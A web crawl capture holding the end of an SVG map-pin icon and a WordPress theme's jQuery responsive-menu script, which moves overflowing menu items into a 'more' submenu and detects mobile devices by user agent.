<path d="M6.71875 20.1094C6.04167 19.1198 5.16927 17.8698 4.10156 16.3594C2.79948 14.4844 1.9401 13.2214 1.52344 12.5703C0.924479 11.6328 0.520833 10.8516 0.3125 10.2266C0.104167 9.57552 0 8.83333 0 8C0 6.64583 0.338542 5.39583 1.01562 4.25C1.69271 3.10417 2.60417 2.19271 3.75 1.51562C4.89583 0.838542 6.14583 0.5 7.5 0.5C8.85417 0.5 10.1042 0.838542 11.25 1.51562C12.3958 2.19271 13.3073 3.10417 13.9844 4.25C14.6615 5.39583 15 6.64583 15 8C15 8.83333 14.8958 9.57552 14.6875 10.2266C14.4792 10.8516 14.0755 11.6328 13.4766 12.5703C13.0599 13.2214 12.2005 14.4844 10.8984 16.3594L8.28125 20.1094C8.09896 20.3698 7.83854 20.5 7.5 20.5C7.16146 20.5 6.90104 20.3698 6.71875 20.1094ZM7.5 11.125C8.35938 11.125 9.08854 10.8255 9.6875 10.2266C10.3125 9.60156 10.625 8.85938 10.625 8C10.625 7.14062 10.3125 6.41146 9.6875 5.8125C9.08854 5.1875 8.35938 4.875 7.5 4.875C6.64062 4.875 5.89844 5.1875 5.27344 5.8125C4.67448 6.41146 4.375 7.14062 4.375 8C4.375 8.85938 4.67448 9.60156 5.27344 10.2266C5.89844 10.8255 6.64062 11.125 7.5 11.125Z" fill="#1079F5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.webinc.no/wp-content/themes/infodex/assets/js/responsive-menu.js?ver=1.0.0
body_size: 3921
content:
( function( $ ) {
	'use strict';

	var RxMenu = function( element, options ) {

		this.defaultSettings = {
			enabled: false,
			threshold: 768, // Minimal menu width, when this plugin activates
			mouseLeaveDelay: 500,
			openSubType: 'hover', // hover, click
			mainMenuSelector: '.menu',
			menuItemSelector: '.menu-item',
			moreMenuContent:  '&middot;&middot;&middot;',
			templates: {
				mobileMenuToogleButton: '<button class="mobile-menu-toggle-button"><i class="menu-toggle__icon"></i></button>',
				hasChildItemMarker: '<span class="has-child-marker"></span>'
			}
		}

		this.settings = $.extend( this.defaultSettings, options );

		this.$window = $( window );

		this.$document = $( document );

		this.$element = $( element );

		this.$instance = $( this.settings.mainMenuSelector, this.$element ).addClass( 'responsive-menu menu--animation-type-fade' );

		this.$menuItems = $( '>' + this.settings.menuItemSelector, this.$instance ).addClass( 'responsive-menu-item' );

		this.$moreItemsInstance = null;

		this.hiddenItemsArray = [];

		this.createMenuInstance();

		this.$instance.trigger( 'RxMenuCreated' );
	}

	RxMenu.prototype = {
		constructor: RxMenu,

		createMenuInstance: function() {
			var self = this,
				mainMenuWidth,
				totalVisibleItemsWidth = 0;

			this.subMenuRebuild();

			// Add available items list
			if ( ! tools.isEmpty( this.settings.moreMenuContent ) && self.settings.enabled ) {
				self.$instance.append( '<li class="menu-item menu-item-has-children simple-menu-item responsive-menu-available-items" hidden><a href="#" class="top-level-link"><div class="menu-item-wrapper">' + this.settings.moreMenuContent + '</div></a><ul class="sub-menu"></ul></li>' );
				self.$moreItemsInstance = $( '> .responsive-menu-available-items', this.$instance );
				self.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
			}

			if ( this.isThreshold() ) {
				this.$element.addClass( 'mobile-menu' );
				$( 'body' ).addClass( 'mobile-layout' );
			} else {
				$( 'body' ).addClass( 'desktop-layout' );
				this.rebuildItems();
			}

			$( '.menu-item-has-children > a', this.$instance ).append( this.settings.templates.hasChildItemMarker );

			this.subMenuHandler();

			this.watch();
		},

		/**
		 * SubMenu items Handler.
		 *
		 * @return {void}
		 */
		subMenuHandler: function() {
			var self = this,
				transitionend = 'transitionend oTransitionEnd webkitTransitionEnd',
				prevClickedItem = null,
				menuItem,
				menuItemParents,
				timer;

			if ( self.mobileAndTabletcheck() ) {
				this.$instance.on( 'touchstart', '.menu-item > a', touchStartLinkItem );
				this.$instance.on( 'touchend', '.menu-item > a', touchEndLinkItem );
				this.$instance.on( 'touchstart', '.menu-item > a .has-child-marker', touchStartMarker );
				this.$instance.on( 'touchend', '.menu-item > a .has-child-marker', touchEndMarker );
				this.$document.on( 'touchend', function( event ) {
					self.$instance.find( '.menu-item' ).removeClass( 'menu-hover' );
				} );
			} else {
				this.$instance.on( 'mouseenter', '.menu-item > a', mouseEnterHandler );
				this.$instance.on( 'mouseleave', '.menu-item > a', mouseLeaveHandler );

				this.$instance.on( 'mouseenter', '.sub-menu', mouseEnterSubMenuHandler );
				this.$instance.on( 'mouseenter', mouseEnterInstanceHandler );
				this.$instance.on( 'mouseleave', mouseLeaveInstanceHandler );
			}

			function touchStartLinkItem( event ) {
				var $currentTarget = $( event.currentTarget ),
					$this          = $currentTarget.closest( '.menu-item' );

				$this.data( 'offset', $this.offset().top );
			}

			function touchEndLinkItem( event ) {
				event.preventDefault();
				event.stopPropagation();

				var $currentTarget = $( event.currentTarget ),
					$this          = $currentTarget.closest( '.menu-item' ),
					$link          = $( '> a', $this ),
					link           = $link.attr( 'href' ),
					offset         = $this.data( 'offset' );

				if ( offset !== $this.offset().top ) {
					return false;
				}

				window.location = $link.attr( 'href' );
			}

			function touchStartMarker( event ) {
				var $currentTarget = $( event.currentTarget ),
					$this          = $currentTarget.closest( '.menu-item' );

				$this.data( 'offset', $this.offset().top );
			}

			function touchEndMarker( event ) {
				event.preventDefault();
				event.stopPropagation();

				var $currentTarget = $( event.currentTarget ),
					$this          = $currentTarget.closest( '.menu-item' ),
					offset         = $this.data( 'offset' );

				if ( offset !== $this.offset().top ) {
					return false;
				}

				if ( $this.hasClass( 'menu-hover' ) ) {
					$this.removeClass( 'menu-hover' );
				} else {
					$this.addClass( 'menu-hover' );
				}
			}

			function mouseEnterHandler( event ) {
				var subMenu;

				menuItem = $( event.target ).parents( '.menu-item' );
				subMenu = menuItem.children( '.sub-menu' ).first();

				$( '.menu-hover', this.$instance ).removeClass( 'menu-hover' );

				if ( subMenu[0] ) {
					menuItem.addClass( 'menu-hover' );
				}
			}

			function mouseLeaveHandler( event ) {
				// Item Mouse Leave Event
			}

			function mouseEnterSubMenuHandler( event ) {
				clearTimeout( timer );
			}

			function mouseEnterInstanceHandler( event ) {
				clearTimeout( timer );
			}

			function mouseLeaveInstanceHandler( event ) {
				timer = setTimeout( function() {
					$( '.menu-hover', this.$instance ).removeClass( 'menu-hover' );
				}, self.settings.mouseLeaveDelay );
			}

			self.$window.on( 'orientationchange resize', function() {
				if ( $( 'body' ).hasClass( 'mobile-layout' ) ) {
					return;
				}

				self.$instance.find( '.menu-item' ).removeClass( 'menu-hover' );
			} );

		},

		/**
		 * Responsive menu watcher function.
		 *
		 * @param  {number} Watcher debounce delay.
		 * @return {void}
		 */
		watch: function( delay ) {
			var delay = delay || 10;

			$( window ).on( 'resize.RxResponsiveMenu orientationchange.RxResponsiveMenu', this.debounce( delay, this.watcher.bind( this ) ) );
			this.$instance.trigger( 'containerResize' );
		},

		/**
		 * Responsive menu watcher callback.
		 *
		 * @param  {Object} Resize or Orientationchange event.
		 * @return {void}
		 */
		watcher: function( event ) {

			if ( this.isThreshold() ) {
				this.$element.addClass( 'mobile-menu' );
				$( 'body' ).addClass( 'mobile-layout' );
				$( 'body' ).removeClass( 'desktop-layout' );
				this.$menuItems.removeAttr( 'hidden' );

				// More-items listing not empty checking
				if ( 0 !== this.hiddenItemsArray.length ) {
					$( '> .sub-menu', this.$moreItemsInstance ).empty();
				}

				if ( this.settings.enabled ) {
					this.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
				}

			} else {
				this.$element.removeClass( 'mobile-menu' );
				$( 'body' ).removeClass( 'mobile-layout' );
				$( 'body' ).addClass( 'desktop-layout' );
				$( 'body' ).removeClass( 'mobile-menu-visible' );

				this.rebuildItems();

				this.$instance.trigger( 'containerResize' );
			}
		},

		/**
		 * Responsive Menu rebuilding function.
		 *
		 * @return {void}
		 */
		rebuildItems: function() {

			if ( ! this.settings.enabled ) {
				return false;
			}

			var self                       = this,
				mainMenuWidth              = this.$instance.width(),
				correctedMenuWidth         = this.$instance.width() - self.$moreItemsInstance.outerWidth( true ),
				iterationVisibleItemsWidth = 0,
				iterationHiddenItemsWidth  = this.getVisibleItemsWidth(),
				visibleItemsArray          = [],
				hiddenItemsArray           = [];

			self.$menuItems.each( function() {
				var $this = $( this );

				iterationVisibleItemsWidth += $this.outerWidth( true );

				if ( iterationVisibleItemsWidth > correctedMenuWidth && ! tools.inArray( this, hiddenItemsArray ) ) {
					hiddenItemsArray.push( this );
				} else {
					visibleItemsArray.push( this );
				}

			} );

			hiddenItemsArray.forEach( function( item ) {
				var $item = $( item );

				$item.attr( { 'hidden': 'hidden' } );
			} );

			visibleItemsArray.forEach( function( item, index ) {
				var $item = $( item );

				$item.removeAttr( 'hidden' );
			} );

			$( '> .sub-menu', self.$moreItemsInstance ).empty();

			hiddenItemsArray.forEach( function( item ) {
				var $clone = $( item ).clone();

				$clone.addClass( 'sub-menu-item' );

				$clone.removeAttr( 'hidden' );

				$( '> .top-level-link', $clone ).toggleClass( 'top-level-link sub-level-link' );

				$( '> .sub-menu', self.$moreItemsInstance ).append( $clone );
			} );

			if ( 0 == hiddenItemsArray.length ) {
				self.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
				self.$moreItemsInstance.addClass( 'rx-empty' );
			} else {
				self.$moreItemsInstance.removeAttr( 'hidden' );
				self.$moreItemsInstance.removeClass( 'rx-empty' );
			}

			self.hiddenItemsArray = hiddenItemsArray;

			this.$instance.trigger( 'rebuildItems' );
		},

		/**
		 * Sub Menu rebuilding function.
		 *
		 * @return {void}
		 */
		subMenuRebuild: function() {
			var self = this;

			this.$instance.on( 'rebuildItems', function() {
				var $menuItemsList = $( '> .menu-item', self.$instance ),
					maxWidth       = self.$instance.outerWidth( true );

				$menuItemsList.each( function() {
					var $subMenuItem  = $( '> .sub-menu', this ),
						subMenuOffset = $( this ).position().left,
						subMenuPos    = subMenuOffset + $subMenuItem.outerWidth( true );

					if ( subMenuPos >= maxWidth ) {
						$subMenuItem.addClass( 'right-side' );
					} else {
						$subMenuItem.removeClass( 'right-side' );
					}

				} );
			} );
		},

		/**
		 * Get visible items total width
		 *
		 * @return {int}
		 */
		getVisibleItemsWidth: function() {
			var totalVisibleItemsWidth = 0;

			this.$menuItems.each( function() {
				var $this = $( this );

				if ( ! $this.hasAttr( 'hidden' ) ) {
					totalVisibleItemsWidth += $this.outerWidth( true );
				}

			} );

			return totalVisibleItemsWidth;
		},

		/**
		 * Get mobile status.
		 *
		 * @return {boolean} Mobile Status
		 */
		isThreshold: function() {
			return ( this.$window.width() < this.settings.threshold ) ? true : false;
		},

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		},

		/**
		 * Debounce the function call
		 *
		 * @param  {number}   threshold The delay.
		 * @param  {Function} callback  The function.
		 */
		debounce: function ( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		}
	}

	/*
	 * Js tools
	 */
	var tools = {
		isEmpty: function( value ) {
			return ( ( false === value ) || ( '' === value ) || ( null === value ) || ( undefined === value ));
		},

		isEmptyObject: function( value ) {
			return ( true === this.isEmpty( value ) ) || ( 0 === value.length );
		},

		isString: function(value) {
			return ( ( 'string' === typeof value ) || ( value instanceof String ) );
		},

		isArray: function( value ) {
			return $.isArray( value );
		},

		inArray: function( value, array ) {
			return ( $.inArray( value, array ) !== -1);
		}
	};

	/*
	 * Jq tools
	 */
	$.fn.hasAttr = function( name ) {
		return this.attr( name ) !== undefined;
	};

	// jQuery plugin
	$.fn.RxMenu = function( options ) {
		return this.each( function() {
			var $this         = $( this ),
				pluginOptions = ( 'object' === typeof options ) ? options : {};

			if ( ! $this.data( 'RxMenu' ) ) {

				// create plugin instance (only if not exists) and expose the entire instance API
				$this.data( 'RxMenu', new RxMenu( this, pluginOptions ) );
			}
		} );
	};

}( jQuery ) );
